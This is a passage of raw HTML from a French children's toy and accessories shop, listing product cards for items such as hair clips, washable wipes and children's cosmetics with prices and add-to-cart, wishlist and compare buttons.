										<use xlink:href="#tdsbtncart"></use>
									</svg>
									<span class="tip">Ajouter au panier</span>
								</button>
																		</div>
				</form>
					</div>
	                                        <div class="wishlist">
			<a class="td-wishlist-button btn btn-primary tip_inside" href="javascript:void(0)" data-id-wishlist="" data-id-product="2780" data-id-product-attribute="0">
			<svg width="18px" height="18px" fill="currentcolor">
				<use xlink:href="#tdswishlist">
				</use>
			</svg>
			<span class ="tip">Ajouter à la liste de souhaits</span>
		</a>
	</div>
<div class="compare">
	<a class="add_to_compare btn btn-primary tip_inside" href="#" data-id-product="2780">
		<svg width="18px" height="18px" fill="currentcolor">
			<use xlink:href="#tdscompare">
			</use>	
		</svg>
		<span class ="tip">ajouter pour comparer</span>
	</a>
</div>

                </div>
            
        </div>
    </div>

    <div class="product-description">
        
                <h2 class="h3 product-title"><a href="https://www.lesjouetsfrancais.fr/accessoires/2780-trio-de-barrettes-fleurettes-.html">Trio de barrettes Fleurettes</a></h2>
        

        
                <div class="product-price-and-shipping">
        
        

        <span class="sr-only">Prix</span>
        <span class="price">25,20 €</span>


        

        
    </div>
        

        
            
        
    </div>
</div>            </article>

              
          
                  
    <article class="product-miniature js-product-miniature col-12 style-1" data-id-product="1679" data-id-product-attribute="0">
                    
<div class="product-container">
    <div class="thumbnail-container">
        <div class ="thumbnail-inner">
            
                <a href="https://www.lesjouetsfrancais.fr/accessoire-bebe/1679-lot-de-10-lingettes-chiens-caramels.html" class="thumbnail product-thumbnail d-block">
                                                            <img
                        src="[data-uri]"
                        data-src="https://www.lesjouetsfrancais.fr/4151-home_default/lot-de-10-lingettes-chiens-caramels.jpg"
                        width = "370"
                        height = "480"
                        alt="Lot de 10 lingettes Chiens..."
                        class="img-fluid img_1 lazyload"
                    />
                                    <img
            src="[data-uri]"
            data-src="https://www.lesjouetsfrancais.fr/4152-home_default/lot-de-10-lingettes-chiens-caramels.jpg"
            width = "370"
            height = "480"
            alt="Lot de 10 lingettes Chiens..."
            data-full-size-image-url="https://www.lesjouetsfrancais.fr/4152-pdt_771/lot-de-10-lingettes-chiens-caramels.jpg"
            class="img-fluid lazyload"
        />
    </a>
    <ul class="product-flags">
        				
				
		
    </ul>
            

            
                            
            
             

            
                <div class="button-container">
                    			<div class="product-add-to-cart">
							<form action="https://www.lesjouetsfrancais.fr/panier" method="post" class="td-add-to-cart-or-refresh">
					<div class="product-quantity">
													<input type="hidden" name="token" value="369aeb42aa491a8bfed246521bd73c87">
							<input type="hidden" name="id_product" value="1679">
							<input type="hidden" name="qty" value="1" />
							<input type="hidden" name="id_customization" value="0">
															<button class="btn btn-primary ajax_add_to_cart_button add-to-cart tip_inside" data-button-action="add-to-cart">
																		<svg width="18px" height="18px" fill="currentcolor">
										<use xlink:href="#tdsbtncart"></use>
									</svg>
									<span class="tip">Ajouter au panier</span>
								</button>
																		</div>
				</form>
					</div>
	                                        <div class="wishlist">
			<a class="td-wishlist-button btn btn-primary tip_inside" href="javascript:void(0)" data-id-wishlist="" data-id-product="1679" data-id-product-attribute="0">
			<svg width="18px" height="18px" fill="currentcolor">
				<use xlink:href="#tdswishlist">
				</use>
			</svg>
			<span class ="tip">Ajouter à la liste de souhaits</span>
		</a>
	</div>
<div class="compare">
	<a class="add_to_compare btn btn-primary tip_inside" href="#" data-id-product="1679">
		<svg width="18px" height="18px" fill="currentcolor">
			<use xlink:href="#tdscompare">
			</use>	
		</svg>
		<span class ="tip">ajouter pour comparer</span>
	</a>
</div>

                </div>
            
        </div>
    </div>

    <div class="product-description">
        
                <h2 class="h3 product-title"><a href="https://www.lesjouetsfrancais.fr/accessoire-bebe/1679-lot-de-10-lingettes-chiens-caramels.html">Lot de 10 lingettes Chiens caramels</a></h2>
        

        
                <div class="product-price-and-shipping">
        
        

        <span class="sr-only">Prix</span>
        <span class="price">29,00 €</span>


        

        
    </div>
        

        
            
        
    </div>
</div>            </article>

              
          
                  
    <article class="product-miniature js-product-miniature col-12 style-1" data-id-product="1678" data-id-product-attribute="0">
                    
<div class="product-container">
    <div class="thumbnail-container">
        <div class ="thumbnail-inner">
            
                <a href="https://www.lesjouetsfrancais.fr/les-jouets-francais/1678-lot-de-10-lingettes-granite.html" class="thumbnail product-thumbnail d-block">
                                                                                        <img
                        src="[data-uri]"
                        data-src="https://www.lesjouetsfrancais.fr/4141-home_default/lot-de-10-lingettes-granite.jpg"
                        width = "370"
                        height = "480"
                        alt="Lot de 10 lingettes Granite"
                        class="img-fluid img_1 lazyload"
                    />
                                    <img
            src="[data-uri]"
            data-src="https://www.lesjouetsfrancais.fr/4140-home_default/lot-de-10-lingettes-granite.jpg"
            width = "370"
            height = "480"
            alt="Lot de 10 lingettes Granite"
            data-full-size-image-url="https://www.lesjouetsfrancais.fr/4140-pdt_771/lot-de-10-lingettes-granite.jpg"
            class="img-fluid lazyload"
        />
    </a>
    <ul class="product-flags">
        				
				
		
    </ul>
            

            
                            
            
             

            
                <div class="button-container">
                    			<div class="product-add-to-cart">
							<form action="https://www.lesjouetsfrancais.fr/panier" method="post" class="td-add-to-cart-or-refresh">
					<div class="product-quantity">
													<input type="hidden" name="token" value="369aeb42aa491a8bfed246521bd73c87">
							<input type="hidden" name="id_product" value="1678">
							<input type="hidden" name="qty" value="1" />
							<input type="hidden" name="id_customization" value="0">
															<button class="btn btn-primary ajax_add_to_cart_button add-to-cart tip_inside" data-button-action="add-to-cart">
																		<svg width="18px" height="18px" fill="currentcolor">
										<use xlink:href="#tdsbtncart"></use>
									</svg>
									<span class="tip">Ajouter au panier</span>
								</button>
																		</div>
				</form>
					</div>
	                                        <div class="wishlist">
			<a class="td-wishlist-button btn btn-primary tip_inside" href="javascript:void(0)" data-id-wishlist="" data-id-product="1678" data-id-product-attribute="0">
			<svg width="18px" height="18px" fill="currentcolor">
				<use xlink:href="#tdswishlist">
				</use>
			</svg>
			<span class ="tip">Ajouter à la liste de souhaits</span>
		</a>
	</div>
<div class="compare">
	<a class="add_to_compare btn btn-primary tip_inside" href="#" data-id-product="1678">
		<svg width="18px" height="18px" fill="currentcolor">
			<use xlink:href="#tdscompare">
			</use>	
		</svg>
		<span class ="tip">ajouter pour comparer</span>
	</a>
</div>

                </div>
            
        </div>
    </div>

    <div class="product-description">
        
                <h2 class="h3 product-title"><a href="https://www.lesjouetsfrancais.fr/les-jouets-francais/1678-lot-de-10-lingettes-granite.html">Lot de 10 lingettes Granite</a></h2>
        

        
                <div class="product-price-and-shipping">
        
        

        <span class="sr-only">Prix</span>
        <span class="price">29,00 €</span>


        

        
    </div>
        

        
            
        
    </div>
</div>            </article>

              
          
                  
    <article class="product-miniature js-product-miniature col-12 style-1" data-id-product="1672" data-id-product-attribute="0">
                    
<div class="product-container">
    <div class="thumbnail-container">
        <div class ="thumbnail-inner">
            
                <a href="https://www.lesjouetsfrancais.fr/les-jouets-francais/1672-lot-de-10-lingettes-lavables-feuillage-rose.html" class="thumbnail product-thumbnail d-block">
                                                                                        <img
                        src="[data-uri]"
                        data-src="https://www.lesjouetsfrancais.fr/3890-home_default/lot-de-10-lingettes-lavables-feuillage-rose.jpg"
                        width = "370"
                        height = "480"
                        alt="Lot de 10 lingettes..."
                        class="img-fluid img_1 lazyload"
                    />
                                    <img
            src="[data-uri]"
            data-src="https://www.lesjouetsfrancais.fr/3889-home_default/lot-de-10-lingettes-lavables-feuillage-rose.jpg"
            width = "370"
            height = "480"
            alt="Lot de 10 lingettes..."
            data-full-size-image-url="https://www.lesjouetsfrancais.fr/3889-pdt_771/lot-de-10-lingettes-lavables-feuillage-rose.jpg"
            class="img-fluid lazyload"
        />
    </a>
    <ul class="product-flags">
        				
				
		
    </ul>
            

            
                            
            
             

            
                <div class="button-container">
                    			<div class="product-add-to-cart">
							<form action="https://www.lesjouetsfrancais.fr/panier" method="post" class="td-add-to-cart-or-refresh">
					<div class="product-quantity">
													<input type="hidden" name="token" value="369aeb42aa491a8bfed246521bd73c87">
							<input type="hidden" name="id_product" value="1672">
							<input type="hidden" name="qty" value="1" />
							<input type="hidden" name="id_customization" value="0">
															<button class="btn btn-primary ajax_add_to_cart_button add-to-cart tip_inside" data-button-action="add-to-cart">
																		<svg width="18px" height="18px" fill="currentcolor">
										<use xlink:href="#tdsbtncart"></use>
									</svg>
									<span class="tip">Ajouter au panier</span>
								</button>
																		</div>
				</form>
					</div>
	                                        <div class="wishlist">
			<a class="td-wishlist-button btn btn-primary tip_inside" href="javascript:void(0)" data-id-wishlist="" data-id-product="1672" data-id-product-attribute="0">
			<svg width="18px" height="18px" fill="currentcolor">
				<use xlink:href="#tdswishlist">
				</use>
			</svg>
			<span class ="tip">Ajouter à la liste de souhaits</span>
		</a>
	</div>
<div class="compare">
	<a class="add_to_compare btn btn-primary tip_inside" href="#" data-id-product="1672">
		<svg width="18px" height="18px" fill="currentcolor">
			<use xlink:href="#tdscompare">
			</use>	
		</svg>
		<span class ="tip">ajouter pour comparer</span>
	</a>
</div>

                </div>
            
        </div>
    </div>

    <div class="product-description">
        
                <h2 class="h3 product-title"><a href="https://www.lesjouetsfrancais.fr/les-jouets-francais/1672-lot-de-10-lingettes-lavables-feuillage-rose.html">Lot de 10 lingettes lavables feuillage rose</a></h2>
        

        
                <div class="product-price-and-shipping">
        
        

        <span class="sr-only">Prix</span>
        <span class="price">29,00 €</span>


        

        
    </div>
        

        
            
        
    </div>
</div>            </article>

              
          
                  
    <article class="product-miniature js-product-miniature col-12 style-1" data-id-product="1670" data-id-product-attribute="0">
                    
<div class="product-container">
    <div class="thumbnail-container">
        <div class ="thumbnail-inner">
            
                <a href="https://www.lesjouetsfrancais.fr/accessoire-bebe/1670-lot-de-10-lingettes-lavables-panda-eucalyptus.html" class="thumbnail product-thumbnail d-block">
                                                            <img
                        src="[data-uri]"
                        data-src="https://www.lesjouetsfrancais.fr/3884-home_default/lot-de-10-lingettes-lavables-panda-eucalyptus.jpg"
                        width = "370"
                        height = "480"
                        alt="Lot de 10 lingettes..."
                        class="img-fluid img_1 lazyload"
                    />
                                    <img
            src="[data-uri]"
            data-src="https://www.lesjouetsfrancais.fr/3885-home_default/lot-de-10-lingettes-lavables-panda-eucalyptus.jpg"
            width = "370"
            height = "480"
            alt="Lot de 10 lingettes..."
            data-full-size-image-url="https://www.lesjouetsfrancais.fr/3885-pdt_771/lot-de-10-lingettes-lavables-panda-eucalyptus.jpg"
            class="img-fluid lazyload"
        />
    </a>
    <ul class="product-flags">
        				
				
		
    </ul>
            

            
                            
            
             

            
                <div class="button-container">
                    			<div class="product-add-to-cart">
							<form action="https://www.lesjouetsfrancais.fr/panier" method="post" class="td-add-to-cart-or-refresh">
					<div class="product-quantity">
													<input type="hidden" name="token" value="369aeb42aa491a8bfed246521bd73c87">
							<input type="hidden" name="id_product" value="1670">
							<input type="hidden" name="qty" value="1" />
							<input type="hidden" name="id_customization" value="0">
															<button class="btn btn-primary ajax_add_to_cart_button add-to-cart tip_inside" data-button-action="add-to-cart">
																		<svg width="18px" height="18px" fill="currentcolor">
										<use xlink:href="#tdsbtncart"></use>
									</svg>
									<span class="tip">Ajouter au panier</span>
								</button>
																		</div>
				</form>
					</div>
	                                        <div class="wishlist">
			<a class="td-wishlist-button btn btn-primary tip_inside" href="javascript:void(0)" data-id-wishlist="" data-id-product="1670" data-id-product-attribute="0">
			<svg width="18px" height="18px" fill="currentcolor">
				<use xlink:href="#tdswishlist">
				</use>
			</svg>
			<span class ="tip">Ajouter à la liste de souhaits</span>
		</a>
	</div>
<div class="compare">
	<a class="add_to_compare btn btn-primary tip_inside" href="#" data-id-product="1670">
		<svg width="18px" height="18px" fill="currentcolor">
			<use xlink:href="#tdscompare">
			</use>	
		</svg>
		<span class ="tip">ajouter pour comparer</span>
	</a>
</div>

                </div>
            
        </div>
    </div>

    <div class="product-description">
        
                <h2 class="h3 product-title"><a href="https://www.lesjouetsfrancais.fr/accessoire-bebe/1670-lot-de-10-lingettes-lavables-panda-eucalyptus.html">Lot de 10 lingettes lavables panda eucalyptus</a></h2>
        

        
                <div class="product-price-and-shipping">
        
        

        <span class="sr-only">Prix</span>
        <span class="price">29,00 €</span>


        

        
    </div>
        

        
            
        
    </div>
</div>            </article>

              
          
                  
    <article class="product-miniature js-product-miniature col-12 style-1" data-id-product="1669" data-id-product-attribute="0">
                    
<div class="product-container">
    <div class="thumbnail-container">
        <div class ="thumbnail-inner">
            
                <a href="https://www.lesjouetsfrancais.fr/les-jouets-francais/1669-lot-de-10-lingettes-lavables-corail.html" class="thumbnail product-thumbnail d-block">
                                                                                        <img
                        src="[data-uri]"
                        data-src="https://www.lesjouetsfrancais.fr/3882-home_default/lot-de-10-lingettes-lavables-corail.jpg"
                        width = "370"
                        height = "480"
                        alt="Lot de 10 lingettes..."
                        class="img-fluid img_1 lazyload"
                    />
                                    <img
            src="[data-uri]"
            data-src="https://www.lesjouetsfrancais.fr/3883-home_default/lot-de-10-lingettes-lavables-corail.jpg"
            width = "370"
            height = "480"
            alt="Lot de 10 lingettes..."
            data-full-size-image-url="https://www.lesjouetsfrancais.fr/3883-pdt_771/lot-de-10-lingettes-lavables-corail.jpg"
            class="img-fluid lazyload"
        />
    </a>
    <ul class="product-flags">
        				
				
		
    </ul>
            

            
                            
            
             

            
                <div class="button-container">
                    			<div class="product-add-to-cart">
							<form action="https://www.lesjouetsfrancais.fr/panier" method="post" class="td-add-to-cart-or-refresh">
					<div class="product-quantity">
													<input type="hidden" name="token" value="369aeb42aa491a8bfed246521bd73c87">
							<input type="hidden" name="id_product" value="1669">
							<input type="hidden" name="qty" value="1" />
							<input type="hidden" name="id_customization" value="0">
															<button class="btn btn-primary ajax_add_to_cart_button add-to-cart tip_inside" data-button-action="add-to-cart">
																		<svg width="18px" height="18px" fill="currentcolor">
										<use xlink:href="#tdsbtncart"></use>
									</svg>
									<span class="tip">Ajouter au panier</span>
								</button>
																		</div>
				</form>
					</div>
	                                        <div class="wishlist">
			<a class="td-wishlist-button btn btn-primary tip_inside" href="javascript:void(0)" data-id-wishlist="" data-id-product="1669" data-id-product-attribute="0">
			<svg width="18px" height="18px" fill="currentcolor">
				<use xlink:href="#tdswishlist">
				</use>
			</svg>
			<span class ="tip">Ajouter à la liste de souhaits</span>
		</a>
	</div>
<div class="compare">
	<a class="add_to_compare btn btn-primary tip_inside" href="#" data-id-product="1669">
		<svg width="18px" height="18px" fill="currentcolor">
			<use xlink:href="#tdscompare">
			</use>	
		</svg>
		<span class ="tip">ajouter pour comparer</span>
	</a>
</div>

                </div>
            
        </div>
    </div>

    <div class="product-description">
        
                <h2 class="h3 product-title"><a href="https://www.lesjouetsfrancais.fr/les-jouets-francais/1669-lot-de-10-lingettes-lavables-corail.html">Lot de 10 lingettes lavables Corail</a></h2>
        

        
                <div class="product-price-and-shipping">
        
        

        <span class="sr-only">Prix</span>
        <span class="price">29,00 €</span>


        

        
    </div>
        

        
            
        
    </div>
</div>            </article>

              
          
                  
    <article class="product-miniature js-product-miniature col-12 style-1" data-id-product="1667" data-id-product-attribute="0">
                    
<div class="product-container">
    <div class="thumbnail-container">
        <div class ="thumbnail-inner">
            
                <a href="https://www.lesjouetsfrancais.fr/accessoire-bebe/1667-lot-de-10-lingettes-fleurs-d-automne-rouge.html" class="thumbnail product-thumbnail d-block">
                                                                    <img
            src="[data-uri]"
            data-src="https://www.lesjouetsfrancais.fr/3878-home_default/lot-de-10-lingettes-fleurs-d-automne-rouge.jpg"
            width = "370"
            height = "480"
            alt="Lot de 10 lingettes Fleurs..."
            data-full-size-image-url="https://www.lesjouetsfrancais.fr/3878-pdt_771/lot-de-10-lingettes-fleurs-d-automne-rouge.jpg"
            class="img-fluid lazyload"
        />
    </a>
    <ul class="product-flags">
        				
				
		
    </ul>
            

            
                            
            
             

            
                <div class="button-container">
                    			<div class="product-add-to-cart">
							<form action="https://www.lesjouetsfrancais.fr/panier" method="post" class="td-add-to-cart-or-refresh">
					<div class="product-quantity">
													<input type="hidden" name="token" value="369aeb42aa491a8bfed246521bd73c87">
							<input type="hidden" name="id_product" value="1667">
							<input type="hidden" name="qty" value="1" />
							<input type="hidden" name="id_customization" value="0">
															<button class="btn btn-primary ajax_add_to_cart_button add-to-cart tip_inside" data-button-action="add-to-cart">
																		<svg width="18px" height="18px" fill="currentcolor">
										<use xlink:href="#tdsbtncart"></use>
									</svg>
									<span class="tip">Ajouter au panier</span>
								</button>
																		</div>
				</form>
					</div>
	                                        <div class="wishlist">
			<a class="td-wishlist-button btn btn-primary tip_inside" href="javascript:void(0)" data-id-wishlist="" data-id-product="1667" data-id-product-attribute="0">
			<svg width="18px" height="18px" fill="currentcolor">
				<use xlink:href="#tdswishlist">
				</use>
			</svg>
			<span class ="tip">Ajouter à la liste de souhaits</span>
		</a>
	</div>
<div class="compare">
	<a class="add_to_compare btn btn-primary tip_inside" href="#" data-id-product="1667">
		<svg width="18px" height="18px" fill="currentcolor">
			<use xlink:href="#tdscompare">
			</use>	
		</svg>
		<span class ="tip">ajouter pour comparer</span>
	</a>
</div>

                </div>
            
        </div>
    </div>

    <div class="product-description">
        
                <h2 class="h3 product-title"><a href="https://www.lesjouetsfrancais.fr/accessoire-bebe/1667-lot-de-10-lingettes-fleurs-d-automne-rouge.html">Lot de 10 lingettes Fleurs d&#039;automne rouge</a></h2>
        

        
                <div class="product-price-and-shipping">
        
        

        <span class="sr-only">Prix</span>
        <span class="price">29,00 €</span>


        

        
    </div>
        

        
            
        
    </div>
</div>            </article>

              
          
                  
    <article class="product-miniature js-product-miniature col-12 style-1" data-id-product="2920" data-id-product-attribute="0">
                    
<div class="product-container">
    <div class="thumbnail-container">
        <div class ="thumbnail-inner">
            
                <a href="https://www.lesjouetsfrancais.fr/cosmetiques-bijoux/2920-kit-routine-demaquillage.html" class="thumbnail product-thumbnail d-block">
                                                                    <img
            src="[data-uri]"
            data-src="https://www.lesjouetsfrancais.fr/7118-home_default/kit-routine-demaquillage.jpg"
            width = "370"
            height = "480"
            alt="Kit routine démaquillage"
            data-full-size-image-url="https://www.lesjouetsfrancais.fr/7118-pdt_771/kit-routine-demaquillage.jpg"
            class="img-fluid lazyload"
        />
    </a>
    <ul class="product-flags">
        				
				
		
    </ul>
            

            
                            
            
             

            
                <div class="button-container">
                    			<div class="product-add-to-cart">
							<form action="https://www.lesjouetsfrancais.fr/panier" method="post" class="td-add-to-cart-or-refresh">
					<div class="product-quantity">
													<input type="hidden" name="token" value="369aeb42aa491a8bfed246521bd73c87">
							<input type="hidden" name="id_product" value="2920">
							<input type="hidden" name="qty" value="1" />
							<input type="hidden" name="id_customization" value="0">
															<button class="btn btn-primary ajax_add_to_cart_button add-to-cart tip_inside" data-button-action="add-to-cart">
																		<svg width="18px" height="18px" fill="currentcolor">
										<use xlink:href="#tdsbtncart"></use>
									</svg>
									<span class="tip">Ajouter au panier</span>
								</button>
																		</div>
				</form>
					</div>
	                                        <div class="wishlist">
			<a class="td-wishlist-button btn btn-primary tip_inside" href="javascript:void(0)" data-id-wishlist="" data-id-product="2920" data-id-product-attribute="0">
			<svg width="18px" height="18px" fill="currentcolor">
				<use xlink:href="#tdswishlist">
				</use>
			</svg>
			<span class ="tip">Ajouter à la liste de souhaits</span>
		</a>
	</div>
<div class="compare">
	<a class="add_to_compare btn btn-primary tip_inside" href="#" data-id-product="2920">
		<svg width="18px" height="18px" fill="currentcolor">
			<use xlink:href="#tdscompare">
			</use>	
		</svg>
		<span class ="tip">ajouter pour comparer</span>
	</a>
</div>

                </div>
            
        </div>
    </div>

    <div class="product-description">
        
                <h2 class="h3 product-title"><a href="https://www.lesjouetsfrancais.fr/cosmetiques-bijoux/2920-kit-routine-demaquillage.html">Kit routine démaquillage</a></h2>
        

        
                <div class="product-price-and-shipping">
        
        

        <span class="sr-only">Prix</span>
        <span class="price">29,90 €</span>


        

        
    </div>
        

        
            
        
    </div>
</div>            </article>

              
          
                  
    <article class="product-miniature js-product-miniature col-12 style-1" data-id-product="1190" data-id-product-attribute="0">
                    
<div class="product-container">
    <div class="thumbnail-container">
        <div class ="thumbnail-inner">
            
                <a href="https://www.lesjouetsfrancais.fr/cosmetiques/1190-eau-de-toilette-loulou-des-bois.html" class="thumbnail product-thumbnail d-block">
                                                            <img
                        src="[data-uri]"
                        data-src="https://www.lesjouetsfrancais.fr/2447-home_default/eau-de-toilette-loulou-des-bois.jpg"
                        width = "370"
                        height = "480"
                        alt="Eau de toilette Loulou Des..."
                        class="img-fluid img_1 lazyload"
                    />
                                    <img
            src="[data-uri]"
            data-src="https://www.lesjouetsfrancais.fr/2448-home_default/eau-de-toilette-loulou-des-bois.jpg"
            width = "370"
            height = "480"
            alt="Eau de toilette Loulou Des..."
            data-full-size-image-url="https://www.lesjouetsfrancais.fr/2448-pdt_771/eau-de-toilette-loulou-des-bois.jpg"
            class="img-fluid lazyload"
        />
    </a>
    <ul class="product-flags">
        				
				
		
    </ul>
            

            
                            
            
             

            
                <div class="button-container">
                    			<div class="product-add-to-cart">
							<form action="https://www.lesjouetsfrancais.fr/panier" method="post" class="td-add-to-cart-or-refresh">
					<div class="product-quantity">
													<input type="hidden" name="token" value="369aeb42aa491a8bfed246521bd73c87">
							<input type="hidden" name="id_product" value="1190">
							<input type="hidden" name="qty" value="1" />
							<input type="hidden" name="id_customization" value="0">
															<button class="btn btn-primary ajax_add_to_cart_button add-to-cart tip_inside" data-button-action="add-to-cart">
																		<svg width="18px" height="18px" fill="currentcolor">
										<use xlink:href="#tdsbtncart"></use>
									</svg>
									<span class="tip">Ajouter au panier</span>
								</button>
																		</div>
				</form>
					</div>
	                                        <div class="wishlist">
			<a class="td-wishlist-button btn btn-primary tip_inside" href="javascript:void(0)" data-id-wishlist="" data-id-product="1190" data-id-product-attribute="0">
			<svg width="18px" height="18px" fill="currentcolor">
				<use xlink:href="#tdswishlist">
				</use>
			</svg>
			<span class ="tip">Ajouter à la liste de souhaits</span>
		</a>
	</div>
<div class="compare">
	<a class="add_to_compare btn btn-primary tip_inside" href="#" data-id-product="1190">
		<svg width="18px" height="18px" fill="currentcolor">
			<use xlink:href="#tdscompare">
			</use>	
		</svg>
		<span class ="tip">ajouter pour comparer</span>
	</a>
</div>

                </div>
            
        </div>
    </div>

    <div class="product-description">
        
                <h2 class="h3 product-title"><a href="https://www.lesjouetsfrancais.fr/cosmetiques/1190-eau-de-toilette-loulou-des-bois.html">Eau de toilette Loulou Des Bois</a></h2>
        

        
                <div class="product-price-and-shipping">
        
        

        <span class="sr-only">Prix</span>
        <span class="price">34,99 €</span>


        

        
    </div>
        

        
            
        
    </div>
</div>            </article>

              
          
                  
    <article class="product-miniature js-product-miniature col-12 style-1" data-id-product="1316" data-id-product-attribute="0">
                    
<div class="product-container">
    <div class="thumbnail-container">
        <div class ="thumbnail-inner">
            
                <a href="https://www.lesjouetsfrancais.fr/cosmetiques-bijoux/1316-ma-b-ouate-d-amour.html" class="thumbnail product-thumbnail d-block">
                                                                                        <img
                        src="[data-uri]"
                        data-src="https://www.lesjouetsfrancais.fr/2668-home_default/ma-b-ouate-d-amour.jpg"
                        width = "370"
                        height = "480"
                        alt="Mes soins d&#039;amour"
                        class="img-fluid img_1 lazyload"
                    />
                                    <img
            src="[data-uri]"
            data-src="https://www.lesjouetsfrancais.fr/2667-home_default/ma-b-ouate-d-amour.jpg"
            width = "370"
            height = "480"
            alt="Mes soins d&#039;amour"
            data-full-size-image-url="https://www.lesjouetsfrancais.fr/2667-pdt_771/ma-b-ouate-d-amour.jpg"
            class="img-fluid lazyload"
        />
    </a>
    <ul class="product-flags">
        				
				
		
    </ul>
            

            
                            
            
             

            
                <div class="button-container">
                    			<div class="product-add-to-cart">
							<form action="https://www.lesjouetsfrancais.fr/panier" method="post" class="td-add-to-cart-or-refresh">
					<div class="product-quantity">
													<input type="hidden" name="token" value="369aeb42aa491a8bfed246521bd73c87">
							<input type="hidden" name="id_product" value="1316">
							<input type="hidden" name="qty" value="1" />
							<input type="hidden" name="id_customization" value="0">
															<button class="btn btn-primary ajax_add_to_cart_button add-to-cart tip_inside" data-button-action="add-to-cart">
																		<svg width="18px" height="18px" fill="currentcolor">
										<use xlink:href="#tdsbtncart"></use>
									</svg>
									<span class="tip">Ajouter au panier</span>
								</button>
																		</div>
				</form>
					</div>
	                                        <div class="wishlist">
			<a class="td-wishlist-button btn btn-primary tip_inside" href="javascript:void(0)" data-id-wishlist="" data-id-product="1316" data-id-product-attribute="0">
			<svg width="18px" height="18px" fill="currentcolor">
				<use xlink:href="#tdswishlist">
				</use>
			</svg>
			<span class ="tip">Ajouter à la liste de souhaits</span>
		</a>
	</div>
<div class="compare">
	<a class="add_to_compare btn btn-primary tip_inside" href="#" data-id-product="1316">
		<svg width="18px" height="18px" fill="currentcolor">
			<use xlink:href="#tdscompare">
			</use>	
		</svg>
		<span class ="tip">ajouter pour comparer</span>
	</a>
</div>

                </div>
            
        </div>
    </div>

    <div class="product-description">
        
                <h2 class="h3 product-title"><a href="https://www.lesjouetsfrancais.fr/cosmetiques-bijoux/1316-ma-b-ouate-d-amour.html">Mes soins d&#039;amour</a></h2>
        

        
                <div class="product-price-and-shipping">
        
        

        <span class="sr-only">Prix</span>
        <span class="price">35,70 €</span>


        

        
    </div>
        

        
            
        
    </div>
</div>            </article>

              
          
                  
    <article class="product-miniature js-product-miniature col-12 style-1" data-id-product="1314" data-id-product-attribute="0">
                    
<div class="product-container">
    <div class="thumbnail-container">
        <div class ="thumbnail-inner">
            
                <a href="https://www.lesjouetsfrancais.fr/cosmetiques/1314-ma-b-ouate-a-bisous.html" class="thumbnail product-thumbnail d-block">
                                                            <img
                        src="[data-uri]"
                        data-src="https://www.lesjouetsfrancais.fr/2662-home_default/ma-b-ouate-a-bisous.jpg"
                        width = "370"
                        height = "480"
                        alt="Mes soins à bisous"
                        class="img-fluid img_1 lazyload"
                    />
                                    <img
            src="[data-uri]"
            data-src="https://www.lesjouetsfrancais.fr/3774-home_default/ma-b-ouate-a-bisous.jpg"
            width = "370"
            height = "480"
            alt="Mes soins à bisous"
            data-full-size-image-url="https://www.lesjouetsfrancais.fr/3774-pdt_771/ma-b-ouate-a-bisous.jpg"
            class="img-fluid lazyload"
        />
    </a>
    <ul class="product-flags">
        				
				
		
    </ul>
            

            
                            
            
             

            
                <div class="button-container">
                    			<div class="product-add-to-cart">
							<form action="https://www.lesjouetsfrancais.fr/panier" method="post" class="td-add-to-cart-or-refresh">
					<div class="product-quantity">
													<input type="hidden" name="token" value="369aeb42aa491a8bfed246521bd73c87">
							<input type="hidden" name="id_product" value="1314">
							<input type="hidden" name="qty" value="1" />
							<input type="hidden" name="id_customization" value="0">
															<button class="btn btn-primary ajax_add_to_cart_button add-to-cart tip_inside" data-button-action="add-to-cart">
																		<svg width="18px" height="18px" fill="currentcolor">
										<use xlink:href="#tdsbtncart"></use>
									</svg>
									<span class="tip">Ajouter au panier</span>
								</button>
																		</div>
				</form>
					</div>
	                                        <div class="wishlist">
			<a class="td-wishlist-button btn btn-primary tip_inside" href="javascript:void(0)" data-id-wishlist="" data-id-product="1314" data-id-product-attribute="0">
			<svg width="18px" height="18px" fill="currentcolor">
				<use xlink:href="#tdswishlist">
				</use>
			</svg>
			<span class ="tip">Ajouter à la liste de souhaits</span>
		</a>
	</div>
<div class="compare">
	<a class="add_to_compare btn btn-primary tip_inside" href="#" data-id-product="1314">
		<svg width="18px" height="18px" fill="currentcolor">
			<use xlink:href="#tdscompare">
			</use>	
		</svg>
		<span class ="tip">ajouter pour comparer</span>
	</a>
</div>

                </div>
            
        </div>
    </div>

    <div class="product-description">
        
                <h2 class="h3 product-title"><a href="https://www.lesjouetsfrancais.fr/cosmetiques/1314-ma-b-ouate-a-bisous.html">Mes soins à bisous</a></h2>
        

        
                <div class="product-price-and-shipping">
        
        

        <span class="sr-only">Prix</span>
        <span class="price">35,70 €</span>


        

        
    </div>
        

        
            
        
    </div>
</div>            </article>

              
          
                  
    <article class="product-miniature js-product-miniature col-12 style-1" data-id-product="1328" data-id-product-attribute="0">
                    
<div class="product-container">
    <div class="thumbnail-container">
        <div class ="thumbnail-inner">
            
                <a href="https://www.lesjouetsfrancais.fr/cosmetiques/1328-ma-potion-a-bisous.html" class="thumbnail product-thumbnail d-block">
                                                                                        <img
                        src="[data-uri]"
                        data-src="https://www.lesjouetsfrancais.fr/2716-home_default/ma-potion-a-bisous.jpg"
                        width = "370"
                        height = "480"
                        alt="Ma potion à bisous"
                        class="img-fluid img_1 lazyload"
                    />
                                    <img
            src="[data-uri]"
            data-src="https://www.lesjouetsfrancais.fr/2715-home_default/ma-potion-a-bisous.jpg"
            width = "370"
            height = "480"
            alt="Ma potion à bisous"
            data-full-size-image-url="https://www.lesjouetsfrancais.fr/2715-pdt_771/ma-potion-a-bisous.jpg"
            class="img-fluid lazyload"
        />
    </a>
    <ul class="product-flags">
        				
				
		
    </ul>
            

            
                            
            
             

            
                <div class="button-container">
                    			<div class="product-add-to-cart">
							<form action="https://www.lesjouetsfrancais.fr/panier" method="post" class="td-add-to-cart-or-refresh">
					<div class="product-quantity">
													<input type="hidden" name="token" value="369aeb42aa491a8bfed246521bd73c87">
							<input type="hidden" name="id_product" value="1328">
							<input type="hidden" name="qty" value="1" />
							<input type="hidden" name="id_customization" value="0">
															<button class="btn btn-primary ajax_add_to_cart_button add-to-cart tip_inside" data-button-action="add-to-cart">
																		<svg width="18px" height="18px" fill="currentcolor">
										<use xlink:href="#tdsbtncart"></use>
									</svg>
									<span class="tip">Ajouter au panier</span>
								</button>
																		</div>
				</form>
					</div>
	                                        <div class="wishlist">
			<a class="td-wishlist-button btn btn-primary tip_inside" href="javascript:void(0)" data-id-wishlist="" data-id-product="1328" data-id-product-attribute="0">
			<svg width="18px" height="18px" fill="currentcolor">
				<use xlink:href="#tdswishlist">
